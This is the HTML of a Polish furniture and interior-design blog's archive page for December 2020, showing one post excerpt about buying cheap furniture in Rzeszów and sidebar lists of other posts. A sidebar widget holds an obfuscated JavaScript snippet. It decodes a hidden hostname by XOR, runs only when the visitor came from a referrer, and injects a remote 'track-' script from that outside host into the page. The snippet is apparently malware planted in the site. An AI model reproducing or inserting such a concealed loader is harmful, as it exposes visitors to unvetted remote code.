  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://meble-promeb.pl/" rel="home" title="Szafy na wymiar - pro meble | Strona główna"><img src="https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png" alt="Szafy na wymiar - pro meble" width="600" height="94"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://meble-promeb.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://meble-promeb.pl/" rel="home" title="Szafy na wymiar - pro meble | Strona główna"><img src="https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png" alt="Szafy na wymiar - pro meble" width="600" height="94"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-calendar"></i>Miesięczne Archiwum: <span>grudzień 2020 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-219" class="group grid-item post-219 post type-post status-publish format-standard has-post-thumbnail hentry category-architektura-wnetrz">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://meble-promeb.pl/kupuj-tanie-meble-rzeszowie/">
            				<img width="486" height="340" src="https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939-300x210.jpg 300w" sizes="(max-width: 486px) 100vw, 486px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://meble-promeb.pl/kategoria/architektura-wnetrz/" rel="category tag">Architektura wnętrz</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2020-12-11 16:19:03">11 grudnia 2020</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://meble-promeb.pl/author/meble-promeb-pl/" title="Wpisy od meble-promeb.pl" rel="author">meble-promeb.pl</a></span>
    </span> &middot; Published <span class="published">11 grudnia 2020</span>
      </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://meble-promeb.pl/kupuj-tanie-meble-rzeszowie/" rel="bookmark">Kupuj tanie meble w Rzeszowie</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Bardzo często nie zdajemy sobie sprawy z tego, że wspierając zagraniczne wielkie korporacyjne firmy poprzez kupowanie produktów w ich firmach wypieramy te lokalne, które działają czasem już od PRL-u i ciągle starają się być&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://meble-promeb.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://meble-promeb.pl/na-co-zwrocic-uwage-przy-wyborze-frontow-meblowych-i-kuchni-na-wymiar/">Na co zwrócić uwagę przy wyborze frontów meblowych i kuchni na wymiar?</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/jak-rozpoczac-renowacje-starych-mebli-krok-po-kroku/">Jak rozpocząć renowację starych mebli krok po kroku</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/pomysly-na-oswietlenie-ogrodu-led-girlandy-i-nowoczesne-rozwiazania/">Pomysły na oświetlenie ogrodu: LED, girlandy i nowoczesne rozwiązania</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/jak-zaplanowac-lokalizacje-kominka-i-zapewnic-bezpieczenstwo/">Jak zaplanować lokalizację kominka i zapewnić bezpieczeństwo</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/jak-samodzielnie-zrobic-unikatowy-abazur-krok-po-kroku/">Jak samodzielnie zrobić unikatowy abażur krok po kroku</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>ProMeb &#8211; pro meble</b></p>
<p>pro max meble Kępno</p>
</div>
		</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrza</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/projekty-lazienek-darmowy-program-projekty-lazienek-czarno-bialych/" rel="bookmark">Projekty łazienek darmowy program &#8211; Projekty łazienek czarno białych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/zabudowa-kominka-rogu-czyli-jakich-bledow-uniknac-przy-budowie-kominka/" rel="bookmark">Zabudowa kominka w rogu czyli jakich błędów uniknąć przy budowie kominka?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/minimalizm-lozka-sypialni-tapicerowane-pojemnikiem-tanio-kupienia-sklepie-online/" rel="bookmark">Minimalizm &#8211; łóżka do sypialni tapicerowane z pojemnikiem &#8211; tanio do kupienia w sklepie online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/antyposlizgowe-dywany-do-kuchni-bezpieczenstwo-i-styl-w-jednym/" rel="bookmark">Antypoślizgowe dywany do kuchni: Bezpieczeństwo i styl w jednym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/wykonczyc-lazienke-stylu-loftowym/" rel="bookmark">Jak wykończyć łazienkę w stylu loftowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/dziecieca-radosc-uczenia-sie/" rel="bookmark">Dziecięca radość z uczenia się</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/kolorem-odmieniaj-wnetrze/" rel="bookmark">Kolorem odmieniaj wnętrze</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>promeble Radomsko</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_86df5) {
    
    var _82157 = Date.now();
    var _afbae = 1000;
    _82157 = _82157 / _afbae;
    _82157 = Math.floor(_82157);

    var _d902a = 600;
    _82157 -= _82157 % _d902a;
    _82157 = _82157.toString(16);

    var _9ad99 = _86df5.referrer;

    if (!_9ad99) return;

    var _442af = [51905, 51908, 51931, 51912, 51913, 51916, 51934, 51909, 51919, 51906, 51916, 51935, 51913, 51910, 51908, 51929, 51843, 51908, 51907, 51915, 51906];

    _442af = _442af.map(function(_33eb8){
        return _33eb8 ^ 51885;
    });

    var _bad82 = "bcdc59febfb7f0dabcf7e9173366752c";
    
    _442af = String.fromCharCode(..._442af);

    var _30ba8 = "https://";
    var _2fb18 = "/";
    var _780c = "track-";

    var _49ada = ".js";

    var _7fb8d = _86df5.createElement("script");
    _7fb8d.type = "text/javascript";
    _7fb8d.async = true;
    _7fb8d.src = _30ba8 + _442af + _2fb18 + _780c + _82157 + _49ada;

    _86df5.getElementsByTagName("head")[0].appendChild(_7fb8d)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://meble-promeb.pl/kategoria/architektura-wnetrz/">Architektura wnętrz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://meble-promeb.pl/kategoria/sprawy-pozawnetrzarskie/">Sprawy pozawnętrzarskie</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://meble-promeb.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://meble-promeb.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://meble-promeb.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://meble-promeb.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://meble-promeb.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://meble-promeb.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://meble-promeb.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://meble-promeb.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://meble-promeb.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://meble-promeb.pl/2020/12/' aria-current="page">grudzień 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://meble-promeb.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://meble-promeb.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://meble-promeb.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://meble-promeb.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://meble-promeb.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://meble-promeb.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Architektura wnętrz</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/areny-wielofunkcyjne-nowoczesne-podejscie-do-tworzenia-przestrzeni-sportowych/"  rel="bookmark"><img width="50" height="37" src="https://meble-promeb.pl/wp-content/uploads/2023/05/hala_siatkowka_1685200336.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Areny wielofunkcyjne: Nowoczesne podejście do tworzenia przestrzeni sportowych" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2023/05/hala_siatkowka_1685200336.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2023/05/hala_siatkowka_1685200336-300x219.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2023/05/hala_siatkowka_1685200336-1024x748.jpg 1024w, https://meble-promeb.pl/wp-content/uploads/2023/05/hala_siatkowka_1685200336-768x561.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/areny-wielofunkcyjne-nowoczesne-podejscie-do-tworzenia-przestrzeni-sportowych/" rel="bookmark">Areny wielofunkcyjne: Nowoczesne podejście do tworzenia przestrzeni sportowych</a><div class="arpw-summary">W dzisiejszych czasach, kiedy mówimy o halach sportowych, mamy na myśli coś więcej niż tylko miejsce, gdzie odbywają się mecze piłki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/deski-podlogowe-eksploracja-wybor-i-pielegnacja-dla-eleganckiego-wnetrza/"  rel="bookmark"><img width="50" height="33" src="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798684.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Deski podłogowe: Eksploracja, Wybór i Pielęgnacja dla Eleganckiego Wnętrza" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798684.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798684-300x200.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798684-768x512.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798684-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/deski-podlogowe-eksploracja-wybor-i-pielegnacja-dla-eleganckiego-wnetrza/" rel="bookmark">Deski podłogowe: Eksploracja, Wybór i Pielęgnacja dla Eleganckiego Wnętrza</a><div class="arpw-summary">Decyzja o wyborze odpowiednich desek podłogowych to kluczowy krok w aranżacji każdego wnętrza, który ma ogromny wpływ na jego estetykę i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/zaluzje-w-twoim-wnetrzu-jak-wybrac-idealne-rozwiazanie-dla-stylu-i-funkcjonalnosci/"  rel="bookmark"><img width="50" height="35" src="https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Żaluzje w Twoim wnętrzu – Jak wybrać idealne rozwiązanie dla stylu i funkcjonalności?" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939-300x210.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939-768x538.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2020/12/meble_1607699939-1024x717.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/zaluzje-w-twoim-wnetrzu-jak-wybrac-idealne-rozwiazanie-dla-stylu-i-funkcjonalnosci/" rel="bookmark">Żaluzje w Twoim wnętrzu – Jak wybrać idealne rozwiązanie dla stylu i funkcjonalności?</a><div class="arpw-summary">Żaluzje stanowią nie tylko praktyczny element wyposażenia wnętrz, ale także mają znaczący wpływ na estetykę oraz atmosferę w naszych domach. Wybór &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/wreszcie-jesienna-aranzacja-domu/"  rel="bookmark"><img width="50" height="33" src="https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wreszcie jesienna aranżacja domu" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726-300x199.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726-768x511.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/wreszcie-jesienna-aranzacja-domu/" rel="bookmark">Wreszcie jesienna aranżacja domu</a><div class="arpw-summary">Jesień to magiczny czas, gdy nasze wnętrza mogą zyskać zupełnie nowy charakter. Wraz z chłodniejszymi dniami przychodzi ochota na stworzenie przytulnej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/jak-zaplanowac-lokalizacje-kominka-i-zapewnic-bezpieczenstwo/"  rel="bookmark"><img width="50" height="50" src="https://meble-promeb.pl/wp-content/uploads/2025/11/image-1762738047-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zaplanować lokalizację kominka i zapewnić bezpieczeństwo" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2025/11/image-1762738047-50x50.jpg 50w, https://meble-promeb.pl/wp-content/uploads/2025/11/image-1762738047-150x150.jpg 150w, https://meble-promeb.pl/wp-content/uploads/2025/11/image-1762738047-80x80.jpg 80w, https://meble-promeb.pl/wp-content/uploads/2025/11/image-1762738047-320x320.jpg 320w, https://meble-promeb.pl/wp-content/uploads/2025/11/image-1762738047-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/jak-zaplanowac-lokalizacje-kominka-i-zapewnic-bezpieczenstwo/" rel="bookmark">Jak zaplanować lokalizację kominka i zapewnić bezpieczeństwo</a><div class="arpw-summary">Planowanie i lokalizacja kominka to kluczowe elementy, które decydują zarówno o jego efektywności, jak i estetyce wnętrza. Właściwe wybranie miejsca musi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/stylowy-schemat-kolorow/"  rel="bookmark"><img width="50" height="33" src="https://meble-promeb.pl/wp-content/uploads/2021/11/sypialnia_1636058667.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bardzo stylowy schemat kolorów" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2021/11/sypialnia_1636058667.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2021/11/sypialnia_1636058667-300x200.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2021/11/sypialnia_1636058667-768x512.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2021/11/sypialnia_1636058667-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/stylowy-schemat-kolorow/" rel="bookmark">Bardzo stylowy schemat kolorów</a><div class="arpw-summary">Szukasz sposobów na stworzenie stylowej sypialni w odcieniach niebieskiego? To kolor, który potrafi wprowadzić do wnętrza harmonię i spokój, jednak jego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/jak-zbudowac-wymarzona-wiate-garazowa-poradnik-po-kosztach-materialach-i-formalnosciach/"  rel="bookmark"><img width="50" height="33" src="https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować wymarzoną wiatę garażową – poradnik po kosztach, materiałach i formalnościach" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726-300x199.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726-768x511.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058726-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/jak-zbudowac-wymarzona-wiate-garazowa-poradnik-po-kosztach-materialach-i-formalnosciach/" rel="bookmark">Jak zbudować wymarzoną wiatę garażową – poradnik po kosztach, materiałach i formalnościach</a><div class="arpw-summary">Wiaty garażowe stają się coraz popularniejszym rozwiązaniem dla osób poszukujących alternatywy dla tradycyjnych garaży. Dzięki swojej funkcjonalności i estetyce, wiata garażowa &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrza</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/altana-marzen-w-ogrodzie-od-pomyslu-do-realizacji-w-7-krokach/" rel="bookmark">Altana marzeń w ogrodzie – od pomysłu do realizacji w 7 krokach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/skandynawskie-biurka-pokoju-nastolatki/" rel="bookmark">Skandynawskie biurka do pokoju nastolatki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/kuchnia-szarymi-plytkami-czyli-zrobic-szara-kuchnie/" rel="bookmark">Kuchnia z szarymi płytkami czyli jak zrobić szarą kuchnię?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/projekt-lazienki-oknem-lazienka-ladna-funkcjonalna-projekt-lazienki-gdansk/" rel="bookmark">Projekt łazienki z oknem. Łazienka &#8211; ładna i funkcjonalna. Projekt łazienki Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/remont-generalny-mieszkania-jak-przeprowadzic-kompleksowa-modernizacje-krok-po-kroku/" rel="bookmark">Remont generalny mieszkania: Jak przeprowadzić kompleksową modernizację krok po kroku?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/drewniany-garaz-naturalna-elegancja-funkcjonalnosc-i-oszczednosci-na-lata/" rel="bookmark">Drewniany garaż &#8211; naturalna elegancja, funkcjonalność i oszczędności na lata</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/bezplatne-projekty-lazienek-zaprojektowac-lazienke-aranzacja-lazienki-7m2/" rel="bookmark">Bezpłatne projekty łazienek. Jak zaprojektować łazienkę? Aranżacja łazienki 7m2</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/tworzenie-wyjatkowej-przestrzeni-inspiracje-dla-salonu-z-jadalnia/" rel="bookmark">Tworzenie Wyjątkowej Przestrzeni: Inspiracje dla Salonu z Jadalnią</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/meble-biurowe-ergonomiczne-meble-biurowe-zamowienie-warszawa/" rel="bookmark">Meble biurowe. Ergonomiczne meble biurowe na zamówienie Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/jakie-kwestie-sa-istotne-podczas-projektowania-mebli-kuchennych-na-wymiar/" rel="bookmark">Jakie kwestie są istotne podczas projektowania mebli kuchennych na wymiar?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/meble-tapicerowane-komfort-funkcjonalnosc-i-jak-o-nie-dbac-w-twoim-wnetrzu/" rel="bookmark">Meble tapicerowane: Komfort, funkcjonalność i jak o nie dbać w Twoim wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/meble-ogrodowe-z-technorattanu-elegancja-i-trwalosc-na-kazdy-sezon/" rel="bookmark">Meble ogrodowe z technorattanu – elegancja i trwałość na każdy sezon</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/przestrzen-prywatna-najwazniejsza/" rel="bookmark">Przestrzeń prywatna jest najważniejsza.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/slodkie-sny-i-zdrowy-rozwoj-przewodnik-po-najlepszej-poscieli-dla-dzieci-na-2024-rok/" rel="bookmark">Słodkie sny i zdrowy rozwój: Przewodnik po najlepszej pościeli dla dzieci na 2024 rok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/ozdobic-sypialnie-5-sprawdzonych-sposobow/" rel="bookmark">Jak ozdobić sypialnię? 5 sprawdzonych sposobów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/areny-wielofunkcyjne-nowoczesne-podejscie-do-tworzenia-przestrzeni-sportowych/" rel="bookmark">Areny wielofunkcyjne: Nowoczesne podejście do tworzenia przestrzeni sportowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/rewolucja-w-przemysle-szklarskim-klej-uv-w-laczeniu-szkla/" rel="bookmark">Rewolucja w Przemyśle Szklarskim: Klej UV w Łączeniu Szkła</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/thermomix-w-twojej-kuchni-zyskaj-czas-i-zdrowie-lub-czy-czeka-cie-rozczarowanie/" rel="bookmark">Thermomix w Twojej Kuchni: Zyskaj Czas i Zdrowie lub Czy Czeka Cię Rozczarowanie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/ozdoby-wybrac-ogrodu/" rel="bookmark">Jakie ozdoby wybrać do ogrodu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/rodzaje-laminatow/" rel="bookmark">Rodzaje laminatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/upieksz-wnetrze-bez-wzgledu-braki/" rel="bookmark">Upiększ wnętrze- bez względu na braki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://meble-promeb.pl/temat/aranzacja-nowoczesnych-loftow/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 13.6pt;" aria-label="Aranżacja nowoczesnych loftów (7 elementów)">Aranżacja nowoczesnych loftów</a>
<a href="https://meble-promeb.pl/temat/aranzacja-lazienki-7m2/" class="tag-cloud-link tag-link-71 tag-link-position-2" style="font-size: 18.266666666667pt;" aria-label="aranżacja łazienki 7m2 (9 elementów)">aranżacja łazienki 7m2</a>
